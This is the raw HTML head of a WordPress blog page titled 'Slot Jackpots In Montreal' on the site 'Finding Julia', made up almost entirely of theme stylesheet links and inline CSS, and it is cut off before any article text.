

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://findingjulia.net/2022/11/29/toronto-mega-millions-slot-jackpot/
body_size: 13242
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://findingjulia.net/xmlrpc.php" />
	<style id="kirki-css-vars">:root{}</style><title>Slot Jackpots In Montreal &#8211; Finding Julia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Feed" href="http://findingjulia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Comments Feed" href="http://findingjulia.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://findingjulia.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Ftoronto-mega-millions-slot-jackpot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://findingjulia.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Ftoronto-mega-millions-slot-jackpot%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://findingjulia.net/wp-content/themes/avata/assets/plugins/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='http://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/css/bootstrap.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='jquery-fullpage-css' href='http://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.css?ver=2.9.4' type='text/css' media='' />
<link rel='stylesheet' id='lightgallery-css' href='http://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/css/lightgallery.min.css?ver=1.5' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='http://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=2.3.0' type='text/css' media='' />
<link rel='stylesheet' id='animate-css' href='http://findingjulia.net/wp-content/themes/avata/assets/css/animate.css?ver=3.5.2' type='text/css' media='' />
<link rel='stylesheet' id='avata-main-css' href='http://findingjulia.net/wp-content/themes/avata/style.css?ver=1.5.9' type='text/css' media='all' />
<style id='avata-main-inline-css' type='text/css'>
.site-name,.site-tagline{}.homepage-header .main-nav > li > a,.homepage-header .main-nav > li > a span{color:#ffffff;}.section-banner-2 .section-content,.section-banner-2 .section-content span,.section-banner-2 .section-content h1,.section-banner-2 .section-content h2,.section-banner-2 .section-content h3,.section-banner-2 .section-content h4,.section-banner-2 .section-content h5,.section-banner-2 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-banner-2 .social-icons a{border-color:#666666;},.section-banner-2 .social-icons i{color:#666666;}.section-banner-2 ul{text-align:center}.section-banner-2{background-image:url(http://findingjulia.net/wp-content/uploads/2017/10/Bia-mau-so-3.jpg);background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-banner-2{background-color:rgba(255,255,255,1);}.section-banner-2{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-banner-2.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-intro-1 .section-content,.section-intro-1 .section-content span,.section-intro-1 .section-content h1,.section-intro-1 .section-content h2,.section-intro-1 .section-content h3,.section-intro-1 .section-content h4,.section-intro-1 .section-content h5,.section-intro-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:left;text-transform:none;letter-spacing:0;}.section-intro-1 .social-icons a{border-color:#666666;},.section-intro-1 .social-icons i{color:#666666;}.section-intro-1 ul{text-align:left}.section-intro-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-intro-1{background-color:rgba(249,249,249,1);}.section-intro-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-intro-1.fp-auto-height .section-content-wrap{padding-top:0;padding-bottom:0;}.section-gallery .section-content,.section-gallery .section-content span,.section-gallery .section-content h1,.section-gallery .section-content h2,.section-gallery .section-content h3,.section-gallery .section-content h4,.section-gallery .section-content h5,.section-gallery .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-gallery .social-icons a{border-color:#666666;},.section-gallery .social-icons i{color:#666666;}.section-gallery ul{text-align:center}.section-gallery{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-gallery{background-color:rgba(255,255,255,1);}.section-gallery{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-gallery.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:0;}.section-testimonial .section-content,.section-testimonial .section-content span,.section-testimonial .section-content h1,.section-testimonial .section-content h2,.section-testimonial .section-content h3,.section-testimonial .section-content h4,.section-testimonial .section-content h5,.section-testimonial .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-testimonial .social-icons a{border-color:#666666;},.section-testimonial .social-icons i{color:#666666;}.section-testimonial ul{text-align:center}.section-testimonial{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-testimonial{background-color:rgba(241,250,255,1);}.section-testimonial{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-testimonial.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-slogan .section-content,.section-slogan .section-content span,.section-slogan .section-content h1,.section-slogan .section-content h2,.section-slogan .section-content h3,.section-slogan .section-content h4,.section-slogan .section-content h5,.section-slogan .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-slogan .social-icons a{border-color:#666666;},.section-slogan .social-icons i{color:#666666;}.section-slogan ul{text-align:center}.section-slogan{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-slogan{background-color:rgba(255,255,255,1);}.section-slogan{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-slogan.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-1 .section-content,.section-1 .section-content span,.section-1 .section-content h1,.section-1 .section-content h2,.section-1 .section-content h3,.section-1 .section-content h4,.section-1 .section-content h5,.section-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-1 .social-icons a{border-color:#666666;},.section-1 .social-icons i{color:#666666;}.section-1 ul{text-align:center}.section-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-1{background-color:rgba(255,255,255,1);}.section-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-1.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}
	.dotstyle-fillup li a,
	.dotstyle-fillin li a,
	.dotstyle-circlegrow li a,
	.dotstyle-dotstroke li.current a{
	 box-shadow: inset 0 0 0 2px #f9ae40;
	}
	.dotstyle ul li:before,
	.dotstyle ul li:before,
	.dotstyle ul:before,
	.dotstyle ul:after{
		border-color:#f9ae40;
		}
	.dotstyle-stroke li.current a,
	.dotstyle-smalldotstroke li.current {
    box-shadow: 0 0 0 2px #f9ae40;
}
	.dotstyle-puff li a:hover, .dotstyle-puff li a:focus, .dotstyle-puff li.current a {
    border-color: #f9ae40;
}
.dotstyle-hop li a {
    border: 2px solid #f9ae40;
}
.dotstyle-stroke li.active a {
    box-shadow: 0 0 0 2px #f9ae40;
}.dotstyle-fillup li a::after{
	background-color: #f9ae40;
	}
	.dotstyle-scaleup li.current a {
    background-color: #f9ae40;
}
.dotstyle li a{
	background-color: rgba(249,174,64,0.3);
	}
.dotstyle-scaleup li a:hover,
.dotstyle-scaleup li a:focus,
.dotstyle-stroke li a:hover,
.dotstyle-stroke li a:focus,
.dotstyle-circlegrow li a::after,
.dotstyle-smalldotstroke li a:hover,
.dotstyle-smalldotstroke li a:focus,
.dotstyle-smalldotstroke li.current a{
	background-color: #f9ae40;
}
.dotstyle-fillin li.current a {
    box-shadow: inset 0 0 0 10px #f9ae40;
}
.dotstyle-dotstroke li a {
    box-shadow: inset 0 0 0 10px rgba(249,174,64,0.5);
}
.dotstyle-dotstroke li a:hover,
.dotstyle-dotstroke li a:focus {
	box-shadow: inset 0 0 0 10px #f9ae40;
}

.dotstyle-puff li a::after {
    background: #f9ae40;
    box-shadow: 0 0 1px #f9ae40;
}
.dotstyle-puff li a {
    border: 2px solid #f9ae40;
}
.dotstyle-hop li a::after{
	background: #f9ae40;
	}.btn-primary {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-primary.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary.btn-outline:hover, .btn-primary.btn-outline:focus, .btn-primary.btn-outline:active {
  background: #f9ae40;
}
.btn-success {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline:hover, .btn-success.btn-outline:focus, .btn-success.btn-outline:active {
  background: #f9ae40;
}
.btn-info {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info:hover, .btn-info:focus, .btn-info:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-info.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info.btn-outline:hover, .btn-info.btn-outline:focus, .btn-info.btn-outline:active {
  background: #f9ae40;
}
.lnk-primary {
  color: #f9ae40;
}
.lnk-primary:hover, .lnk-primary:focus, .lnk-primary:active {
  color: #f9ae40;
}
.lnk-success {
  color: #f9ae40;
}
.lnk-info {
  color: #f9ae40;
}
.lnk-info:hover, .lnk-info:focus, .lnk-info:active {
  color: #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-image .avata-category > a:hover {
  background: #f9ae40;
  border: 1px solid #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-text h3 a:hover {
  color: #f9ae40;
}
.avata-blog-style-2 .link-block:hover h3 {
  color: #f9ae40;
}
.avata-team-style-2 .avata-social li a:hover {
  color: #f9ae40;
}
.avata-team-style-3 .person .social-circle li a:hover {
  color: #f9ae40;
}
.avata-testimonial-style-1 .box-testimonial blockquote .quote {
  color: #f9ae40;
}
.avata-pricing-style-1 .avata-price {
  color: #f9ae40;
}

.avata-pricing-style-1 .avata-currency {
  color: #f9ae40 !important;
}
.avata-pricing-style-1 .avata-pricing-item.pricing-feature {
  border-top: 10px solid #f9ae40;
}
.avata-pricing-style-2 {
  background: #f9ae40;
}
.avata-pricing-style-2 .pricing-price {
  color: #f9ae40;
}
.avata-nav-toggle i {
  color: #f9ae40;
}
.social-icons a:hover, .footer .footer-share a:hover {
 background-color: #f9ae40;
 border-color: #f9ae40;
}
.wrap-testimonial .testimonial-slide blockquote:after {
  background: #f9ae40;
}
.avata-service-style-1 .avata-feature .avata-icon i {
  color: #f9ae40;
}
.avata-features-style-4 {
  background: #f9ae40;
}
.avata-features-style-4 .avata-feature-item .avata-feature-text .avata-feature-title .avata-border {
  background: #f9ae40;
}
.avata-features-style-5 .icon {
  color: #f9ae40 !important;
}
.main-nav a:hover {
	color:  #f9ae40;
}
.main-nav ul li a:hover {
	color:  #f9ae40;
}
.main-nav li.onepress-current-item > a {
	color: #f9ae40;
}
.main-nav ul li.current-menu-item > a {
	color: #f9ae40;
}

.main-nav > li a.active {
	color: #f9ae40;
}
.main-nav.main-nav-mobile li.onepress-current-item > a {
		color: #f9ae40;
	}
.footer-widget-area .widget-title:after {
    background: #f9ae40;
}
.wrap-testimonial .testimonial-slide span a.twitter {
  color: #f9ae40;
}.work .overlay {background: rgba(249,174,64,0.9);}.dotstyle{
	left: 37px;
}
.dotstyle.dotstyle-align-right{
	right: 37px;
}
.avata-hero__subtext{
	color: #f9ae40;
	}

.main-nav > li.current-menu-item > a,
.main-nav .current-menu-item a,
.main-nav > li > a:hover,
.main-nav > li.active > a,
.main-nav > li.current > a{
	color: #f9ae40;
}
/*# sourceURL=avata-main-inline-css */
</style>
<link rel='stylesheet' id='kirki-styles-avata-css' href='http://findingjulia.net/wp-content/themes/avata/lib/kirki/assets/css/kirki-styles.css?ver=6.9' type='text/css' media='all' />
<style id='kirki-styles-avata-inline-css' type='text/css'>
body .avata-section-banner-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-content body .avata-section-banner-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-content body .avata-section-banner-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-content body .avata-section-service-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-video-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-content body .avata-section-video-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-intro-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-content body .avata-section-intro-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-gallery .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-content body .avata-section-gallery p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-content body .avata-section-team p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-content body .avata-section-testimonial p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-content body .avata-section-counter p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog 